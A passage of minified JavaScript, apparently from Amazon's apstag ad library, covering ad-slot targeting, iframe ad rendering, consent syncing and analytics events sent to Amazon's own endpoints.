e.onConsentDataChange(n,r,t)})):null!=t&&t(!1)}},{key:"syncConsentDataIfNotSynced",value:function(t){this.isListenedTo?null!=t&&t(!0):this.syncConsentData(t)}},{key:"attemptConsentDataSync",value:function(t){try{this.syncConsentDataIfNotSynced(t)}catch(e){Object(r.b)(e,"attemptConsentDataSync"),null!=t&&t(!1)}}}])&&i(e.prototype,n),o&&i(e,o),Object.defineProperty(e,"prototype",{writable:!1}),t}()},function(t,e,n){"use strict";n.d(e,"a",(function(){return d})),n.d(e,"b",(function(){return b}));var r=n(8),o=n(1),i=n(2),a=n(3),c=n(6),s=n(0);function u(t){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function l(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)),r}function f(t){var e=Object(c.c)("bsHost",i.a.getState().hosts.DEFAULT_BS_HOST);e={url:"".concat(a.r).concat("prod",".").concat("us-east-1",".").concat(e).concat("/v1/recordVendorsLoaded"),body:JSON.stringify(t),headers:{"Content-Type":"application/json"},onload:function(){}};try{Object(r.d)(e)}catch(t){Object(o.b)(t,"load3PLibraryConfig-VendorLoadedEvent-SendError")}}function d(t,e,n){if(Object(s.k)(a.w))try{var r=i.a.getState().config;f([{publisherId:("600"===(null==n?void 0:n.sourceID)?null==n?void 0:n.publisherUUID:null==n?void 0:n.sourceID)||r.pubID,sourceId:(null==n?void 0:n.sourceID)||(r.isSelfServePub?a.s:r.pubID),failure:e,errorName:t.name,errorMessage:t.message}])}catch(t){Object(o.b)(t,"load3PLibraryConfig-VendorLoadedEventError-ConstructError")}}function b(t,e){var n;if(n=t,Object(s.k)("number"==typeof n["3psamplerate"]?n["3psamplerate"]:a.w))try{var r=JSON.parse(t[a.x]),c=(c="600"===(null==e?void 0:e.sourceID)?null==e?void 0:e.publisherUUID:null==e?void 0:e.sourceID)||i.a.getState().config.pubID;f(r.map((function(t){return function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){var r,o;r=t,o=n[e=e],(e=function(t){return t=function(t,e){if("object"!==u(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0===n)return String(t);if("object"!==u(n=n.call(t,e)))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string"),"symbol"===u(t)?t:String(t)}(e))in r?Object.defineProperty(r,e,{value:o,enumerable:!0,configurable:!0,writable:!0}):r[e]=o})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({publisherId:c},t)})))}catch(t){Object(o.b)(t,"load3PLibraryConfig-VendorLoadedEvent-ConstructError")}}},function(t,e,n){"use strict";n.d(e,"a",(function(){return b}));var r=n(0),o=(e=n(13),n(1)),i=n(22);function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,d(r.key),r)}}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=f(t);n=e?(n=f(this).constructor,Reflect.construct(r,arguments,n)):r.apply(this,arguments),r=this;if(n&&("object"===a(n)||"function"==typeof n))return n;if(void 0!==n)throw new TypeError("Derived constructors may only return object or undefined");return l(r)}}function l(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function f(t){return(f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function d(t){return t=function(t,e){if("object"!==a(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0===n)return String(t);if("object"!==a(n=n.call(t,e)))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string"),"symbol"===a(t)?t:String(t)}var b=function(t){var e=a;if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&s(e,t);var n=u(a);function a(){var t=this,e=a;if(!(t instanceof e))throw new TypeError("Cannot call a class as a function");for(var r,o,i=arguments.length,c=new Array(i),s=0;s<i;s++)c[s]=arguments[s];return e=l(t=n.call.apply(n,[this].concat(c))),o=!0,(r=d(r="isSupported"))in e?Object.defineProperty(e,r,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[r]=o,t}return e=a,(t=[{key:"reportError",value:function(t,e){Object(o.b)(t,"GoogletagAdServer-".concat(e))}},{key:"cmdQueuePush",value:function(t){try{window.googletag.cmd.push(t)}catch(t){this.reportError(t,"cmdQueuePush")}}},{key:"slotRenderEndedEvent",value:function(t){try{window.googletag.pubads().addEventListener("slotRenderEnded",(function(e){e=new i.a(e.slot),t(e)}))}catch(t){this.reportError(t,"slotRenderEndedEvent")}}},{key:"setTargeting",value:function(t,e){try{window.googletag.pubads().setTargeting(t,e)}catch(t){this.reportError(t,"setTargeting")}}},{key:"getTargeting",value:function(t){try{return window.googletag.pubads().getTargeting(t)||[]}catch(t){return this.reportError(t,"getTargeting"),[]}}},{key:"clearTargeting",value:function(t){try{window.googletag.pubads().clearTargeting(t)}catch(t){this.reportError(t,"clearTargeting")}}},{key:"hasAdServerObjectLoaded",value:function(){try{return Object(r.j)(window,"googletag")&&Object(r.j)(window.googletag,"apiReady")&&!0===window.googletag.apiReady}catch(t){return this.reportError(t,"hasAdServerObjectLoaded"),!1}}},{key:"isCommandQueueDefined",value:function(){try{return Object(r.j)(window,"googletag")&&Object(r.j)(window.googletag,"cmd")}catch(t){return this.reportError(t,"isCommandQueueDefined"),!1}}},{key:"getSlots",value:function(){try{return window.googletag.pubads().getSlots().map((function(t){return new i.a(t)}))}catch(t){return this.reportError(t,"getSlots"),[]}}}])&&c(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),a}(e.a)},function(t,e,n){"use strict";n.d(e,"a",(function(){return j})),n.d(e,"b",(function(){return S}));var r=n(1),o=n(8),i=n(0),a=n(5),c=n(3),s=n(9),u=n(6),l=n(2);function f(t){return(f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function d(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */d=function(){return t};var t={},e=Object.prototype,n=e.hasOwnProperty,r=Object.defineProperty||function(t,e,n){t[e]=n.value},o=(m="function"==typeof Symbol?Symbol:{}).iterator||"@@iterator",i=m.asyncIterator||"@@asyncIterator",a=m.toStringTag||"@@toStringTag";function c(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{c({},"")}catch(e){c=function(t,e,n){return t[e]=n}}function s(t,e,n,o){var i,a,c,s;e=e&&e.prototype instanceof b?e:b,e=Object.create(e.prototype),o=new w(o||[]);return r(e,"_invoke",{value:(i=t,a=n,c=o,s="suspendedStart",function(t,e){if("executing"===s)throw new Error("Generator is already running");if("completed"===s){if("throw"===t)throw e;return{value:void 0,done:!0}}for(c.method=t,c.arg=e;;){var n=c.delegate;if(n&&(n=function t(e,n){var r=n.method,o=e.iterator[r];return void 0===o?(n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=void 0,t(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),l):"throw"===(r=u(o,e.iterator,n.arg)).type?(n.method="throw",n.arg=r.arg,n.delegate=null,l):(o=r.arg)?o.done?(n[e.resultName]=o.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=void 0),n.delegate=null,l):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,l)}(n,c))){if(n===l)continue;return n}if("next"===c.method)c.sent=c._sent=c.arg;else if("throw"===c.method){if("suspendedStart"===s)throw s="completed",c.arg;c.dispatchException(c.arg)}else"return"===c.method&&c.abrupt("return",c.arg);if(s="executing","normal"===(n=u(i,a,c)).type){if(s=c.done?"completed":"suspendedYield",n.arg===l)continue;return{value:n.arg,done:c.done}}"throw"===n.type&&(s="completed",c.method="throw",c.arg=n.arg)}})}),e}function u(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=s;var l={};function b(){}function p(){}function y(){}var m,g,h=((g=(g=(c(m={},o,(function(){return this})),Object.getPrototypeOf))&&g(g(T([]))))&&g!==e&&n.call(g,o)&&(m=g),y.prototype=b.prototype=Object.create(m));function O(t){["next","throw","return"].forEach((function(e){c(t,e,(function(t){return this._invoke(e,t)}))}))}function v(t,e){var o;r(this,"_invoke",{value:function(r,i){function a(){return new e((function(o,a){!function r(o,i,a,c){var s;if("throw"!==(o=u(t[o],t,i)).type)return(i=(s=o.arg).value)&&"object"==f(i)&&n.call(i,"__await")?e.resolve(i.__await).then((function(t){r("next",t,a,c)}),(function(t){r("throw",t,a,c)})):e.resolve(i).then((function(t){s.value=t,a(s)}),(function(t){return r("throw",t,a,c)}));c(o.arg)}(r,i,o,a)}))}return o=o?o.then(a,a):a()}})}function j(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function S(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function w(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(j,this),this.reset(!0)}function T(t){if(t){var e,r=t[o];if(r)return r.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return e=-1,(r=function r(){for(;++e<t.length;)if(n.call(t,e))return r.value=t[e],r.done=!1,r;return r.value=void 0,r.done=!0,r}).next=r}return{next:E}}function E(){return{value:void 0,done:!0}}return r(h,"constructor",{value:p.prototype=y,configurable:!0}),r(y,"constructor",{value:p,configurable:!0}),p.displayName=c(y,a,"GeneratorFunction"),t.isGeneratorFunction=function(t){return!!(t="function"==typeof t&&t.constructor)&&(t===p||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,y):(t.__proto__=y,c(t,a,"GeneratorFunction")),t.prototype=Object.create(h),t},t.awrap=function(t){return{__await:t}},O(v.prototype),c(v.prototype,i,(function(){return this})),t.AsyncIterator=v,t.async=function(e,n,r,o,i){void 0===i&&(i=Promise);var a=new v(s(e,n,r,o),i);return t.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},O(h),c(h,a,"Generator"),c(h,o,(function(){return this})),c(h,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e,n=Object(t),r=[];for(e in n)r.push(e);return r.reverse(),function t(){for(;r.length;){var e=r.pop();if(e in n)return t.value=e,t.done=!1,t}return t.done=!0,t}},t.values=T,w.prototype={constructor:w,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(S),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(n,r){return a.type="throw",a.arg=t,e.next=n,r&&(e.method="next",e.arg=void 0),!!r}for(var o=this.tryEntries.length-1;0<=o;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var c=n.call(i,"catchLoc"),s=n.call(i,"finallyLoc");if(c&&s){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(c){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!s)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;0<=r;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}var a=(i=i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc?null:i)?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,l):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),l},finish:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),S(n),l}},catch:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var n,r,o=this.tryEntries[e];if(o.tryLoc===t)return"throw"===(n=o.completion).type&&(r=n.arg,S(o)),r}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:T(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=void 0),l}},t}function b(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function p(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)),r}function y(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?p(Object(n),!0).forEach((function(e){O(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function m(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function g(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,v(r.key),r)}}function h(t,e,n){e&&g(t.prototype,e),n&&g(t,n),Object.defineProperty(t,"prototype",{writable:!1})}function O(t,e,n){(e=v(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}function v(t){return t=function(t,e){if("object"!==f(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0===n)return String(t);if("object"!==f(n=n.call(t,e)))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string"),"symbol"===f(t)?t:String(t)}function j(t){try{var e=function(t){try{var e=Object(a.a)(t).read("ad/context");return Object(i.i)(e)?{ortb2:e}:{}}catch(t){return Object(r.b)(t,"getSignals"),{}}}(t);return 0===Object.keys(e).length?"":Object(o.c)(e)}catch(t){return Object(r.b)(t,"getSignalsParams"),""}}function S(){P.get().log(E,"init");var t=window.apscustom||[];if(window.apscustom={push:_,loaded:!0},Array.isArray(t))for(;t.length;)_(t.shift())}var w=Object(u.c)("ASR_ENDPOINT_HOST","c.aps.amazon-adsystem.com"),T=Object(u.c)("ASR_ENDPOINT_IS","86355855cc6ed9e335d0382c8563aa10"),E=(e=function(){function t(){m(this,t),O(this,"ignoreKeys",["apsCustomSlotname","apsCustomProgram"]),O(this,"programKey","apscustom"),O(this,"dataParamPrefix","apsCustom")}return h(t,[{key:"init",value:function(t){var e,n,r,o=this;t&&t.id&&(n=document.getElementById(t.id))&&(t._element=n,e=Object.assign({},n.dataset),n.setAttribute("data-aps-custom-status","read"),n={program:e.apsCustomProgram||this.programKey,is:T},Object.keys(e).filter((function(t){return t.indexOf(o.dataParamPrefix)<=-1||o.ignoreKeys.includes(t)})).forEach((function(t){return delete e[t]})),r={slotID:t.id,slotName:e.apsCustomSlotname||t.id,sizes:[[999,999]]},this.fetchBidsAndRender(r,t,y(y({},n),e)))}},{key:"fetchBidsAndRender",value:function(t,e,n){var r=this;(t=(P.get().log(E,"fetchBids/start"),{slots:[t],params:n})).timeout=null!=(n=e.timeout)?n:6e4,t._endpointDomain=w,window.apstag.fetchBids(t,(function(t){P.get().log(E,"fetchBids/end"),r.renderBids(t,e)}))}},{key:"renderBids",value:function(t,e){t.forEach((function(t){new I(e,t).render()}))}}]),t}(),"customPlacements"),D=new e;function _(t){P.get().log(E,"implementation/legacyPush",.01),t=Object.assign({},t),D.init(t)}var I=function(){function t(e,n){var r=this;m(this,t),O(this,"slotProps",void 0),O(this,"rawResponse",void 0),O(this,"getPageStyles",(function(){return(0<arguments.length&&void 0!==arguments[0]?arguments[0]:["p","h1","h2"]).map(r.getTagStyle).filter((function(t){return 0<Object.keys(t).length})).reduce((function(t,e){return y(y({},t),e)}),{})})),O(this,"getContainerStyles",(function(t){try{var e,n,r;return t?(e=window.getComputedStyle(t),n="--aps-custom-container-",(r=new Map).set("".concat(n,"width"),e.width),r.set("".concat(n,"margin"),e.margin),r.set("".concat(n,"padding"),e.padding),Object.fromEntries(r.entries())):{}}catch(t){return{}}})),this.slotProps=e,this.rawResponse=n}return h(t,[{key:"getTagStyle",value:function(t){var e,n,r=document.getElementsByTagName(t);return r&&r[0]?(r=window.getComputedStyle(document.getElementsByTagName(t)[0]),(e=new Map).set("".concat(n="--aps-custom-page-").concat(t,"-color"),r.color),e.set("".concat(n).concat(t,"-fontFamily"),r.fontFamily),e.set("".concat(n).concat(t,"-fontSize"),r.fontSize),e.set("".concat(n).concat(t,"-fontWeight"),r.fontWeight),e.set("".concat(n).concat(t,"-lineHeight"),r.lineHeight),Object.fromEntries(e)):{}}},{key:"getDynamicFrameBodyHeight",value:function(t,e,n){if(e){P.get().log(E,"render/".concat(n,"/").concat(this.slotProps.id,"/loaded"));var r=(null==e?void 0:e.contentDocument)||(null==e||null==(o=e.contentWindow)?void 0:o.document),o=null==r?void 0:r.body.scrollHeight;e.style.height="".concat(o,"px");try{var i=y(y({},this.getPageStyles()),this.getContainerStyles(t));Object.keys(i).forEach((function(t){null!=r&&r.documentElement.style.setProperty(t,i[t])})),P.get().trackEvent(E,"renderComplete",{asrEndpoint:w,height:o,source:n})}catch(t){}}}},{key:"render",value:function(){return this._renderInIframe()}},{key:"_renderInIframe",value:function(){var t=this;if(!this.rawResponse||!this.slotProps)return!1;try{var e,n,o=this.rawResponse.size.split("x"),i=(null==(e=this.rawResponse.targeting)?void 0:e.amzniid)||this.rawResponse.amzniid,a=(null==(n=this.rawResponse.targeting)?void 0:n.amznadm)||this.rawResponse.amznadm;if(!i)return!1;P.get().log(E,"render/".concat(this.slotProps.id,"/start"));var c,s,u,l,f=this.slotProps._element;return this.slotProps.location&&this.slotProps.id&&(s=document.createElement("div"),null!=(c=document.getElementById(this.slotProps.id))&&c.insertAdjacentElement(this.slotProps.location,s),f=s),!!f&&((u=document.createElement("iframe")).style.marginLeft="0",u.style.marginTop="0",u.style.height="".concat(o[1],"px"),u.style.width="100%",u.setAttribute("scrolling","no"),u.setAttribute("frameborder","0"),u.onload=function(){return t.getDynamicFrameBodyHeight(f,u,a?"amznadm":"admi")},l='\n      <!DOCTYPE html>\n      <html>\n        <head>\n          <meta charset="UTF-8">\n          <style>html{height:100%}body{height:100%;margin:0;overflow:hidden}</style>\n        </head>\n        <body>\n          <script>\n            window.parent.apstag.renderImp(document, "'.concat(i,'", {"inheritSize": true});\n          <\/script>\n        </body>\n      </html>'),u.srcdoc=a||l,f.appendChild(u),this.updateSlotAttribute("status","rendered"),!0)}catch(t){return Object(r.b)(new Error("Error while rendering"),"CustomPlacements"),!1}}},{key:"updateSlotAttribute",value:function(t,e){var n;null!=(n=this.slotProps._element)&&n.setAttribute("data-aps-custom-".concat(t),e)}}]),t}(),P=function(){function t(){var e=this,n=(m(this,t),O(this,"TAHOE_PROD","04a6c6a40ec6c493437745b4ff085efb826e05c276ad857733462915bc4c35e0"),O(this,"TAHOE_PROD_URL","https://prod.tahoe-analytics.publishers.advertising.a2z.com/logevent/postEquinoxEvent"),O(this,"level",Object(u.c)("APS_ANALYTICS_LEVEL","TAHOE")),O(this,"config",void 0),O(this,"timings",void 0),O(this,"log",void 0),O(this,"setLevel",(function(t){e.level=t})),O(this,"trackEvent",function(){n=d().mark((function n(r,o){var i,a,u=arguments;return d().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return i=2<u.length&&void 0!==u[2]?u[2]:{},a=3<u.length&&void 0!==u[3]?u[3]:t.getDefaultSamplingRate(),n.abrupt("return",new Promise((function(t){try{var n,u;Math.random()>a?t(!1):(n=y({url:decodeURIComponent(Object(s.f)(window)),libraryVersion:c.l,timings:e.timings},e.getBrowserInfo()),u=JSON.stringify({eventSource:"apstag",eventCategory:r,eventName:o,eventTime:String(Date.now()),eventProperties:y(y(y({},e.config),n),i)}),"DEBUG"===e.level&&console.info("<analytics> ",JSON.parse(u)),"TAHOE"===e.level&&fetch(e.TAHOE_PROD_URL,{method:"POST",headers:{"Content-Type":"application/json","x-api-key":e.TAHOE_PROD},body:JSON.stringify({Data:window.btoa(u),PartitionKey:String(Date.now())})}),t(!0))}catch(n){t(!1)}})));case 3:case"end":return n.stop()}}),n)}));var n,r=function(){var t=this,e=arguments;return new Promise((function(r,o){var i=n.apply(t,e);function a(t){b(i,r,o,a,c,"next",t)}function c(t){b(i,r,o,a,c,"throw",t)}a(void 0)}))};return function(t,e){return r.apply(this,arguments)}}()),l.a.getState());this.config=n.config,this.timings=[],this.log=function(t,n,r){try{e.timings.push({time:performance.now(),key:"".concat(t,"/").concat(n)}),r&&e.trackEvent(t,n,{},r)}catch(t){}}}return h(t,[{key:"getBrowserInfo",value:function(){try{var t,e=navigator.connection;return{connection:{effectiveType:null==e?void 0:e.effectiveType,rtt:null==e?void 0:e.rtt,downlink:null==e?void 0:e.downlink},screen:Object(i.f)(window),userAgent:null==(t=navigator)?void 0:t.userAgent}}catch(t){return{}}}}],[{key:"get",value:function(){return null===this._analytics&&(this._analytics=new t),this._analytics}}]),t}();O(P,"_analytics",null),O(P,"getDefaultSamplingRate",(function(){var t=Object(u.c)("APS_ANALYTICS_RATE",.1);try{return Number(t)}catch(t){return.1}}))},function(t,e,n){"use strict";n.d(e,"a",(function(){return L}));var r=n(13),o=n(0),i=n(1),a=(e=n(14),n(4));function c(t){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function s(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)),r}function u(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?s(Object(n),!0).forEach((function(e){m(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function l(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,g(r.key),r)}}function f(){return(f="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=function(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=y(t)););return t}(t,e);if(r)return(r=Object.getOwnPropertyDescriptor(r,e)).get?r.get.call(arguments.length<3?t:n):r.value}).apply(this,arguments)}function d(t,e){return(d=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function b(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=y(t);n=e?(n=y(this).constructor,Reflect.construct(r,arguments,n)):r.apply(this,arguments),r=this;if(n&&("object"===c(n)||"function"==typeof n))return n;if(void 0!==n)throw new TypeError("Derived constructors may only return object or undefined");return p(r)}}function p(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function y(t){return(y=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function m(t,e,n){(e=g(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}function g(t){return t=function(t,e){if("object"!==c(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0===n)return String(t);if("object"!==c(n=n.call(t,e)))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string"),"symbol"===c(t)?t:String(t)}var h=function(t){var e=r;if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&d(e,t);var n=b(r);function r(t){var e;if(this instanceof r)return e={slotID:t.targetId,slotName:Object(o.j)(t,"invCode")?t.invCode:Object(o.j)(t,"tagId")?t.tagId:t.targetId},m(p(e=n.call(this,e)),"rawSlot",void 0),e.rawSlot=t,e;throw new TypeError("Cannot call a class as a function")}return e=r,(t=[{key:"mediaType",get:function(){return a.a.DISPLAY}},{key:"sizes",get:function(){try{return this.rawSlot.sizes}catch(t){return this.reportError(t,"sizes"),[]}}},{key:"aaxSlot",get:function(){try{var t=u(u({},f(y(r.prototype),"aaxSlot",this)),{},{sd:this.slotID,s:this.sizes.filter(o.h).map((function(t){return t.join("x")}))});return this.slotID!==this.slotName&&(t.sn=this.slotName),t}catch(t){return{sd:"",s:[],kv:{}}}}},{key:"reportError",value:function(t,e,n){Object(i.b)(t,"ApnSlot-".concat(e),n)}},{key:"isValid",value:function(){return!(!f(y(r.prototype),"isValid",this).call(this)||0===this.sizes.length&&(this.reportIsValidMessages(["'sizes' must have at least 1 valid item"],!0),1))}},{key:"initKeywords",value:function(){try{Object(o.j)(this.rawSlot,"keywords")||(this.rawSlot.keywords={})}catch(t){this.reportError(t,"initKeywords")}}},{key:"setTargeting",value:function(t,e){try{this.initKeywords(),this.rawSlot.keywords[t]=e}catch(t){this.reportError(t,"setTargeting")}}},{key:"getTargeting",value:function(t){try{return this.initKeywords(),Object(o.j)(this.rawSlot.keywords,t)?[this.rawSlot.keywords[t]]:[]}catch(t){return this.reportError(t,"getTargeting"),[]}}},{key:"clearTargeting",value:function(t){try{this.initKeywords(),delete this.rawSlot.keywords[t]}catch(t){this.reportError(t,"clearTargeting")}}}])&&l(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),r}(e.a);function O(t){return(O="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function v(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,T(r.key),r)}}function j(t,e){return(j=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function S(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function w(t){return(w=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function T(t){return t=function(t,e){if("object"!==O(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0===n)return String(t);if("object"!==O(n=n.call(t,e)))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string"),"symbol"===O(t)?t:String(t)}var E=function(t){var e=r;if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&j(e,t);var n=function(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=w(t);n=e?(n=w(this).constructor,Reflect.construct(r,arguments,n)):r.apply(this,arguments),r=this;if(n&&("object"===O(n)||"function"==typeof n))return n;if(void 0!==n)throw new TypeError("Derived constructors may only return object or undefined");return S(r)}}(r);function r(){var t=this,e=r;if(!(t instanceof e))throw new TypeError("Cannot call a class as a function");for(var o,i,a=arguments.length,c=new 